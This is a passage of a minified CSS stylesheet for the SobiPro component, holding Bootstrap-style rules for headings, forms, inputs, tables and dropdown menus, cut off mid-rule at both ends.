small{font-size:17.5px}.SobiPro h3 small,.SobiPro h4 small{font-size:14px}.SobiPro .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.SobiPro ol,.SobiPro ul{padding:0;margin:0 0 10px 25px}.SobiPro ol ol,.SobiPro ol ul,.SobiPro ul ol,.SobiPro ul ul{margin-bottom:0}.SobiPro ol.inline,.SobiPro ol.unstyled,.SobiPro ul.inline,.SobiPro ul.unstyled{margin-left:0;list-style:none}.SobiPro ol.inline>li,.SobiPro ul.inline>li{display:inline-block;*display:inline;padding-right:5px;padding-left:5px;*zoom:1}.SobiPro dl{margin-bottom:20px}.SobiPro dt{font-weight:700}.SobiPro dd{margin-left:10px}.SobiPro .dl-horizontal{*zoom:1}.SobiPro .dl-horizontal:after,.SobiPro .dl-horizontal:before{display:table;line-height:0;content:""}.SobiPro .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.SobiPro .clearfix:after,.SobiPro .controls-row:after,.SobiPro .dropdown-menu>li>a,.SobiPro .form-actions:after,.SobiPro .form-horizontal .control-group:after,.SobiPro .modal-footer:after,.SobiPro .nav-pills:after,.SobiPro .nav-tabs:after,.SobiPro .navbar-form:after,.SobiPro .navbar-inner:after,.SobiPro .pager:after,.SobiPro .thumbnails:after{clear:both}.SobiPro .dl-horizontal dd{margin-left:180px}.SobiPro hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.SobiPro abbr[data-original-title],.SobiPro abbr[title]{cursor:help;border-bottom:1px dotted #999}.SobiPro abbr.initialism{font-size:90%;text-transform:uppercase}.SobiPro blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.SobiPro blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.SobiPro address,.SobiPro blockquote small,.SobiPro pre{line-height:20px;display:block}.SobiPro blockquote small{color:#999}.SobiPro blockquote small:before{content:'\2014 \00A0'}.SobiPro blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.SobiPro blockquote.pull-right p,.SobiPro blockquote.pull-right small{text-align:right}.SobiPro blockquote.pull-right small:before{content:''}.SobiPro blockquote.pull-right small:after{content:'\00A0 \2014'}.SobiPro blockquote:after,.SobiPro blockquote:before,.SobiPro q:after,.SobiPro q:before{content:""}.SobiPro address{margin-bottom:20px}.SobiPro code,.SobiPro pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.SobiPro .navbar-search .search-query,.SobiPro button,.SobiPro input,.SobiPro select,.SobiPro textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.SobiPro code{padding:2px 4px;color:#d14;white-space:nowrap;background-color:#f7f7f9;border:1px solid #e1e1e8}.SobiPro pre{padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro pre.prettyprint{margin-bottom:20px}.SobiPro pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.SobiPro .pre-scrollable{max-height:340px;overflow-y:scroll}.SobiPro form{margin:0 0 20px}.SobiPro fieldset{padding:0;margin:0;border:0}.SobiPro legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.SobiPro legend small{font-size:15px;color:#999}.SobiPro button,.SobiPro input,.SobiPro label,.SobiPro select,.SobiPro textarea{font-size:14px;font-weight:400;line-height:20px}.SobiPro label{display:block;margin-bottom:5px}.SobiPro .uneditable-input,.SobiPro input[type=text],.SobiPro input[type=password],.SobiPro input[type=datetime],.SobiPro input[type=datetime-local],.SobiPro input[type=date],.SobiPro input[type=month],.SobiPro input[type=time],.SobiPro input[type=week],.SobiPro input[type=number],.SobiPro input[type=email],.SobiPro input[type=url],.SobiPro input[type=tel],.SobiPro input[type=color],.SobiPro input[type=search],.SobiPro select,.SobiPro textarea{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro .controls-row .checkbox[class*=span],.SobiPro .controls-row .radio[class*=span],.SobiPro .controls>.checkbox:first-child,.SobiPro .controls>.radio:first-child{padding-top:5px}.SobiPro .uneditable-input,.SobiPro input,.SobiPro textarea{width:206px}.SobiPro textarea{height:auto}.SobiPro .uneditable-input,.SobiPro input[type=text],.SobiPro input[type=password],.SobiPro input[type=datetime],.SobiPro input[type=datetime-local],.SobiPro input[type=date],.SobiPro input[type=month],.SobiPro input[type=time],.SobiPro input[type=week],.SobiPro input[type=number],.SobiPro input[type=email],.SobiPro input[type=url],.SobiPro input[type=tel],.SobiPro input[type=color],.SobiPro input[type=search],.SobiPro textarea{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.SobiPro .uneditable-input:focus,.SobiPro input[type=text]:focus,.SobiPro input[type=password]:focus,.SobiPro input[type=datetime]:focus,.SobiPro input[type=datetime-local]:focus,.SobiPro input[type=date]:focus,.SobiPro input[type=month]:focus,.SobiPro input[type=time]:focus,.SobiPro input[type=week]:focus,.SobiPro input[type=number]:focus,.SobiPro input[type=email]:focus,.SobiPro input[type=url]:focus,.SobiPro input[type=tel]:focus,.SobiPro input[type=color]:focus,.SobiPro input[type=search]:focus,.SobiPro textarea:focus{border-color:rgba(82,168,236,.8);outline:0;outline:dotted thin\9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.SobiPro input[type=radio],.SobiPro input[type=checkbox]{margin:4px 0 0;*margin-top:0;line-height:normal}.SobiPro input[type=button],.SobiPro input[type=reset],.SobiPro input[type=file],.SobiPro input[type=image],.SobiPro input[type=submit],.SobiPro input[type=radio],.SobiPro input[type=checkbox]{width:auto}.SobiPro input[type=file],.SobiPro select{height:30px;*margin-top:4px;line-height:30px}.SobiPro select{width:220px;background-color:#fff;border:1px solid #ccc}.SobiPro select[multiple],.SobiPro select[size]{height:auto}.SobiPro input[type=file]:focus,.SobiPro input[type=radio]:focus,.SobiPro input[type=checkbox]:focus,.SobiPro select:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.SobiPro .uneditable-input,.SobiPro .uneditable-textarea{color:#999;cursor:not-allowed;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025)}.SobiPro .uneditable-input{overflow:hidden;white-space:nowrap}.SobiPro .uneditable-textarea{width:auto;height:auto}.SobiPro input:-moz-placeholder,.SobiPro textarea:-moz-placeholder{color:#999}.SobiPro input:-ms-input-placeholder,.SobiPro textarea:-ms-input-placeholder{color:#999}.SobiPro input::-webkit-input-placeholder,.SobiPro textarea::-webkit-input-placeholder{color:#999}.SobiPro .checkbox,.SobiPro .radio{min-height:20px;padding-left:20px}.SobiPro .checkbox input[type=checkbox],.SobiPro .radio input[type=radio]{float:left;margin-left:-20px}.SobiPro .checkbox.inline,.SobiPro .radio.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.SobiPro .checkbox.inline+.checkbox.inline,.SobiPro .radio.inline+.radio.inline{margin-left:10px}.SobiPro .input-mini{width:60px}.SobiPro .input-small{width:90px}.SobiPro .input-medium{width:150px}.SobiPro .input-large{width:210px}.SobiPro .input-xlarge{width:270px}.SobiPro .input-xxlarge{width:530px}.SobiPro .row-fluid .uneditable-input[class*=span],.SobiPro .row-fluid input[class*=span],.SobiPro .row-fluid select[class*=span],.SobiPro .row-fluid textarea[class*=span],.SobiPro .uneditable-input[class*=span],.SobiPro input[class*=span],.SobiPro select[class*=span],.SobiPro textarea[class*=span]{float:none;margin-left:0}.SobiPro .input-append .uneditable-input[class*=span],.SobiPro .input-append input[class*=span],.SobiPro .input-prepend .uneditable-input[class*=span],.SobiPro .input-prepend input[class*=span],.SobiPro .row-fluid .input-append [class*=span],.SobiPro .row-fluid .input-prepend [class*=span],.SobiPro .row-fluid .uneditable-input[class*=span],.SobiPro .row-fluid input[class*=span],.SobiPro .row-fluid select[class*=span],.SobiPro .row-fluid textarea[class*=span]{display:inline-block}.SobiPro .controls-row:after,.SobiPro .controls-row:before,.SobiPro .form-actions:after,.SobiPro .form-actions:before{display:table;line-height:0;content:""}.SobiPro .uneditable-input,.SobiPro input,.SobiPro textarea{margin-left:0}.SobiPro .controls-row [class*=span]+[class*=span]{margin-left:20px}.SobiPro .uneditable-input.span12,.SobiPro input.span12,.SobiPro textarea.span12{width:926px}.SobiPro .uneditable-input.span11,.SobiPro input.span11,.SobiPro textarea.span11{width:846px}.SobiPro .uneditable-input.span10,.SobiPro input.span10,.SobiPro textarea.span10{width:766px}.SobiPro .uneditable-input.span9,.SobiPro input.span9,.SobiPro textarea.span9{width:686px}.SobiPro .uneditable-input.span8,.SobiPro input.span8,.SobiPro textarea.span8{width:606px}.SobiPro .uneditable-input.span7,.SobiPro input.span7,.SobiPro textarea.span7{width:526px}.SobiPro .uneditable-input.span6,.SobiPro input.span6,.SobiPro textarea.span6{width:446px}.SobiPro .uneditable-input.span5,.SobiPro input.span5,.SobiPro textarea.span5{width:366px}.SobiPro .uneditable-input.span4,.SobiPro input.span4,.SobiPro textarea.span4{width:286px}.SobiPro .uneditable-input.span3,.SobiPro input.span3,.SobiPro textarea.span3{width:206px}.SobiPro .uneditable-input.span2,.SobiPro input.span2,.SobiPro textarea.span2{width:126px}.SobiPro .uneditable-input.span1,.SobiPro input.span1,.SobiPro textarea.span1{width:46px}.SobiPro .controls-row{*zoom:1}.SobiPro .controls-row [class*=span],.SobiPro .row-fluid .controls-row [class*=span]{float:left}.SobiPro input[disabled],.SobiPro input[readonly],.SobiPro select[disabled],.SobiPro select[readonly],.SobiPro textarea[disabled],.SobiPro textarea[readonly]{cursor:not-allowed;background-color:#eee}.SobiPro input[type=radio][disabled],.SobiPro input[type=radio][readonly],.SobiPro input[type=checkbox][disabled],.SobiPro input[type=checkbox][readonly]{background-color:transparent}.SobiPro .control-group.warning .checkbox,.SobiPro .control-group.warning .control-label,.SobiPro .control-group.warning .help-block,.SobiPro .control-group.warning .help-inline,.SobiPro .control-group.warning .radio,.SobiPro .control-group.warning input,.SobiPro .control-group.warning select,.SobiPro .control-group.warning textarea{color:#c09853}.SobiPro .control-group.warning input,.SobiPro .control-group.warning select,.SobiPro .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .control-group.warning input:focus,.SobiPro .control-group.warning select:focus,.SobiPro .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.SobiPro .control-group.warning .input-append .add-on,.SobiPro .control-group.warning .input-prepend .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.SobiPro .control-group.error .checkbox,.SobiPro .control-group.error .control-label,.SobiPro .control-group.error .help-block,.SobiPro .control-group.error .help-inline,.SobiPro .control-group.error .radio,.SobiPro .control-group.error input,.SobiPro .control-group.error select,.SobiPro .control-group.error textarea{color:#b94a48}.SobiPro .control-group.error input,.SobiPro .control-group.error select,.SobiPro .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .control-group.error input:focus,.SobiPro .control-group.error select:focus,.SobiPro .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.SobiPro .control-group.error .input-append .add-on,.SobiPro .control-group.error .input-prepend .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.SobiPro .control-group.success .checkbox,.SobiPro .control-group.success .control-label,.SobiPro .control-group.success .help-block,.SobiPro .control-group.success .help-inline,.SobiPro .control-group.success .radio,.SobiPro .control-group.success input,.SobiPro .control-group.success select,.SobiPro .control-group.success textarea{color:#468847}.SobiPro .control-group.success input,.SobiPro .control-group.success select,.SobiPro .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .control-group.success input:focus,.SobiPro .control-group.success select:focus,.SobiPro .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.SobiPro .control-group.success .input-append .add-on,.SobiPro .control-group.success .input-prepend .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.SobiPro .control-group.info .checkbox,.SobiPro .control-group.info .control-label,.SobiPro .control-group.info .help-block,.SobiPro .control-group.info .help-inline,.SobiPro .control-group.info .radio,.SobiPro .control-group.info input,.SobiPro .control-group.info select,.SobiPro .control-group.info textarea{color:#3a87ad}.SobiPro .control-group.info input,.SobiPro .control-group.info select,.SobiPro .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .control-group.info input:focus,.SobiPro .control-group.info select:focus,.SobiPro .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.SobiPro .control-group.info .input-append .add-on,.SobiPro .control-group.info .input-prepend .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.SobiPro input:focus:invalid,.SobiPro select:focus:invalid,.SobiPro textarea:focus:invalid{color:#b94a48;border-color:#ee5f5b}.SobiPro input:focus:invalid:focus,.SobiPro select:focus:invalid:focus,.SobiPro textarea:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.SobiPro .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.SobiPro .help-block,.SobiPro .help-inline{color:#595959}.SobiPro .help-block{display:block;margin-bottom:10px}.SobiPro .help-inline{display:inline-block;*display:inline;padding-left:5px;vertical-align:middle;*zoom:1}.SobiPro .input-append,.SobiPro .input-prepend{display:inline-block;margin-bottom:10px;font-size:0;white-space:nowrap;vertical-align:middle}.SobiPro .input-append .dropdown-menu,.SobiPro .input-append .popover,.SobiPro .input-append .uneditable-input,.SobiPro .input-append input,.SobiPro .input-append select,.SobiPro .input-prepend .dropdown-menu,.SobiPro .input-prepend .popover,.SobiPro .input-prepend .uneditable-input,.SobiPro .input-prepend input,.SobiPro .input-prepend select{font-size:14px}.SobiPro .input-append .uneditable-input,.SobiPro .input-append input,.SobiPro .input-append select,.SobiPro .input-prepend .uneditable-input,.SobiPro .input-prepend input,.SobiPro .input-prepend select{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.SobiPro .input-append .add-on,.SobiPro .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:400;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.SobiPro .input-append .add-on,.SobiPro .input-append .btn,.SobiPro .input-append .btn-group>.dropdown-toggle,.SobiPro .input-prepend .add-on,.SobiPro .input-prepend .btn,.SobiPro .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.SobiPro .input-append .active,.SobiPro .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.SobiPro .input-prepend .add-on,.SobiPro .input-prepend .btn{margin-right:-1px}.SobiPro .input-append .uneditable-input,.SobiPro .input-append input,.SobiPro .input-append select,.SobiPro .input-prepend .add-on:first-child,.SobiPro .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.SobiPro .input-append .uneditable-input+.btn-group .btn:last-child,.SobiPro .input-append input+.btn-group .btn:last-child,.SobiPro .input-append select+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.SobiPro .input-append .add-on,.SobiPro .input-append .btn,.SobiPro .input-append .btn-group{margin-left:-1px}.SobiPro .input-append .add-on:last-child,.SobiPro .input-append .btn-group:last-child>.dropdown-toggle,.SobiPro .input-append .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.SobiPro .input-prepend.input-append .uneditable-input,.SobiPro .input-prepend.input-append input,.SobiPro .input-prepend.input-append select{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.SobiPro .input-prepend.input-append .uneditable-input+.btn-group .btn,.SobiPro .input-prepend.input-append input+.btn-group .btn,.SobiPro .input-prepend.input-append select+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.SobiPro .input-prepend.input-append .add-on:first-child,.SobiPro .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.SobiPro .input-prepend.input-append .add-on:last-child,.SobiPro .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.SobiPro .input-prepend.input-append .btn-group:first-child{margin-left:0}.SobiPro input.search-query{padding-right:14px;padding-right:4px\9;padding-left:14px;padding-left:4px\9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.SobiPro .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.SobiPro .form-search .input-append .btn,.SobiPro .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.SobiPro .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.SobiPro .form-horizontal .help-inline,.SobiPro .form-horizontal .input-append,.SobiPro .form-horizontal .input-prepend,.SobiPro .form-horizontal .uneditable-input,.SobiPro .form-horizontal input,.SobiPro .form-horizontal select,.SobiPro .form-horizontal textarea,.SobiPro .form-inline .help-inline,.SobiPro .form-inline .input-append,.SobiPro .form-inline .input-prepend,.SobiPro .form-inline .uneditable-input,.SobiPro .form-inline input,.SobiPro .form-inline select,.SobiPro .form-inline textarea,.SobiPro .form-search .help-inline,.SobiPro .form-search .input-append,.SobiPro .form-search .input-prepend,.SobiPro .form-search .uneditable-input,.SobiPro .form-search input,.SobiPro .form-search select,.SobiPro .form-search textarea{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}.SobiPro .form-horizontal .hide,.SobiPro .form-inline .hide,.SobiPro .form-search .hide{display:none}.SobiPro .form-inline .btn-group,.SobiPro .form-inline label,.SobiPro .form-search .btn-group,.SobiPro .form-search label{display:inline-block}.SobiPro .form-inline .input-append,.SobiPro .form-inline .input-prepend,.SobiPro .form-search .input-append,.SobiPro .form-search .input-prepend{margin-bottom:0}.SobiPro .form-inline .checkbox,.SobiPro .form-inline .radio,.SobiPro .form-search .checkbox,.SobiPro .form-search .radio{padding-left:0;margin-bottom:0;vertical-align:middle}.SobiPro .form-inline .checkbox input[type=checkbox],.SobiPro .form-inline .radio input[type=radio],.SobiPro .form-search .checkbox input[type=checkbox],.SobiPro .form-search .radio input[type=radio]{float:left;margin-right:3px;margin-left:0}.SobiPro .control-group{margin-bottom:10px}.SobiPro legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.SobiPro .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.SobiPro .form-horizontal .control-group:after,.SobiPro .form-horizontal .control-group:before{display:table;line-height:0;content:""}.SobiPro .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.SobiPro .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.SobiPro .form-horizontal .controls:first-child{*padding-left:180px}.SobiPro .form-horizontal .help-block{margin-bottom:0}.SobiPro .form-horizontal .input-append+.help-block,.SobiPro .form-horizontal .input-prepend+.help-block,.SobiPro .form-horizontal .uneditable-input+.help-block,.SobiPro .form-horizontal input+.help-block,.SobiPro .form-horizontal select+.help-block,.SobiPro .form-horizontal textarea+.help-block{margin-top:10px}.SobiPro .form-horizontal .form-actions{padding-left:180px}.SobiPro table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.SobiPro .table{width:100%;margin-bottom:20px}.SobiPro .table td,.SobiPro .table th{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.SobiPro .btn,.SobiPro .pagination-centered{text-align:center}.SobiPro .table th{font-weight:700}.SobiPro .table thead th{vertical-align:bottom}.SobiPro .table caption+thead tr:first-child td,.SobiPro .table caption+thead tr:first-child th,.SobiPro .table colgroup+thead tr:first-child td,.SobiPro .table colgroup+thead tr:first-child th,.SobiPro .table thead:first-child tr:first-child td,.SobiPro .table thead:first-child tr:first-child th{border-top:0}.SobiPro .table tbody+tbody{border-top:2px solid #ddd}.SobiPro .table .table{background-color:#fff}.SobiPro .table-condensed td,.SobiPro .table-condensed th{padding:4px 5px}.SobiPro .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro .table-bordered td,.SobiPro .table-bordered th{border-left:1px solid #ddd}.SobiPro .table-bordered caption+tbody tr:first-child td,.SobiPro .table-bordered caption+tbody tr:first-child th,.SobiPro .table-bordered caption+thead tr:first-child th,.SobiPro .table-bordered colgroup+tbody tr:first-child td,.SobiPro .table-bordered colgroup+tbody tr:first-child th,.SobiPro .table-bordered colgroup+thead tr:first-child th,.SobiPro .table-bordered tbody:first-child tr:first-child td,.SobiPro .table-bordered tbody:first-child tr:first-child th,.SobiPro .table-bordered thead:first-child tr:first-child th{border-top:0}.SobiPro .table-bordered tbody:first-child tr:first-child>td:first-child,.SobiPro .table-bordered tbody:first-child tr:first-child>th:first-child,.SobiPro .table-bordered thead:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.SobiPro .table-bordered tbody:first-child tr:first-child>td:last-child,.SobiPro .table-bordered tbody:first-child tr:first-child>th:last-child,.SobiPro .table-bordered thead:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.SobiPro .table-bordered tbody:last-child tr:last-child>td:first-child,.SobiPro .table-bordered tbody:last-child tr:last-child>th:first-child,.SobiPro .table-bordered tfoot:last-child tr:last-child>td:first-child,.SobiPro .table-bordered tfoot:last-child tr:last-child>th:first-child,.SobiPro .table-bordered thead:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.SobiPro .table-bordered tbody:last-child tr:last-child>td:last-child,.SobiPro .table-bordered tbody:last-child tr:last-child>th:last-child,.SobiPro .table-bordered tfoot:last-child tr:last-child>td:last-child,.SobiPro .table-bordered tfoot:last-child tr:last-child>th:last-child,.SobiPro .table-bordered thead:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.SobiPro .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-bottomleft:0}.SobiPro .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomright:0}.SobiPro .table-bordered caption+tbody tr:first-child td:first-child,.SobiPro .table-bordered caption+thead tr:first-child th:first-child,.SobiPro .table-bordered colgroup+tbody tr:first-child td:first-child,.SobiPro .table-bordered colgroup+thead tr:first-child th:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.SobiPro .table-bordered caption+tbody tr:first-child td:last-child,.SobiPro .table-bordered caption+thead tr:first-child th:last-child,.SobiPro .table-bordered colgroup+tbody tr:first-child td:last-child,.SobiPro .table-bordered colgroup+thead tr:first-child th:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.SobiPro .table-striped tbody>tr:nth-child(odd)>td,.SobiPro .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.SobiPro .table-hover tbody tr:hover>td,.SobiPro .table-hover tbody tr:hover>th{background-color:#f5f5f5}.SobiPro .row-fluid table td[class*=span],.SobiPro .row-fluid table th[class*=span],.SobiPro table td[class*=span],.SobiPro table th[class*=span]{display:table-cell;float:none;margin-left:0}.SobiPro .table td.span1,.SobiPro .table th.span1{float:none;width:44px;margin-left:0}.SobiPro .table td.span2,.SobiPro .table th.span2{float:none;width:124px;margin-left:0}.SobiPro .table td.span3,.SobiPro .table th.span3{float:none;width:204px;margin-left:0}.SobiPro .table td.span4,.SobiPro .table th.span4{float:none;width:284px;margin-left:0}.SobiPro .table td.span5,.SobiPro .table th.span5{float:none;width:364px;margin-left:0}.SobiPro .table td.span6,.SobiPro .table th.span6{float:none;width:444px;margin-left:0}.SobiPro .table td.span7,.SobiPro .table th.span7{float:none;width:524px;margin-left:0}.SobiPro .table td.span8,.SobiPro .table th.span8{float:none;width:604px;margin-left:0}.SobiPro .table td.span9,.SobiPro .table th.span9{float:none;width:684px;margin-left:0}.SobiPro .table td.span10,.SobiPro .table th.span10{float:none;width:764px;margin-left:0}.SobiPro .table td.span11,.SobiPro .table th.span11{float:none;width:844px;margin-left:0}.SobiPro .table td.span12,.SobiPro .table th.span12{float:none;width:924px;margin-left:0}.SobiPro .table tbody tr.success>td{background-color:#dff0d8}.SobiPro .table tbody tr.error>td{background-color:#f2dede}.SobiPro .table tbody tr.warning>td{background-color:#fcf8e3}.SobiPro .table tbody tr.info>td{background-color:#d9edf7}.SobiPro .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.SobiPro .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.SobiPro .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.SobiPro .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.SobiPro .dropdown,.SobiPro .dropup{position:relative}.SobiPro .dropdown-toggle{*margin-bottom:-3px}.SobiPro .dropdown-toggle:active,.SobiPro .open .dropdown-toggle{outline:0}.SobiPro .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.SobiPro .dropdown .caret{margin-top:8px;margin-left:2px}.SobiPro .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;background-clip:padding-box}.SobiPro .dropdown-menu.pull-right{right:0;left:auto}.SobiPro .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 